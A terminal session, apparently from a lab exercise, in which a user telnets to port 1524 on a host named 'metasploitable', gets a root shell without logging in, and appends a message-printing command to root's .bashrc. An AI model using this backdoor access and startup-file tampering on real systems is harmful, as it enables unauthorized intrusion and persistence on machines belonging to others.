 ardi@ardi-Lenovo-S500: ~ 177x54
root@metasploitable:/root# root@metasploitable:/root# exit
exit
Connection closed by foreign host.
ardi@ardi-Lenovo-S500:~$ telnet 10.151.34.237 1524
Trying 10.151.34.237...
Connected to 10.151.34.237.
Escape character is '^]'.
root@metasploitable:/# cd ~/
root@metasploitable:/root# root@metasploitable:/root# touch hacker.txt
root@metasploitable:/root# root@metasploitable:/root# echo 'ur system is not safe' >> hacker.txt
root@metasploitable:/root# root@metasploitable:/root# echo "cat ~/hacker.txt" >> .bashrc
root@metasploitable:/root# root@metasploitable:/root# exit
exit
Connection closed by foreign host.
ardi@ardi-Lenovo-S500:~$ telnet 10.151.34.237 1524
Trying 10.151.34.237...
Connected to 10.151.34.237.
Escape character is '^]'.
ur system is not safe
root@metasploitable:/#